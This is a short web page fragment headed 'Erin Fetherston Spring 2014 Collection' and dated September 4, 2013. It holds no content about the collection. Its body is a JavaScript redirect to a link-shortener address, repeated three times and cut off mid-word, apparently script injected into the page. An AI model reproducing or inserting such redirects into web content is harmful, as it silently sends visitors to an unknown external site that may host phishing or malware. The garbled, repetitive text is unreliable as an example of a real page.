
Erin Fetherston Spring 2014 Collection
September 4, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...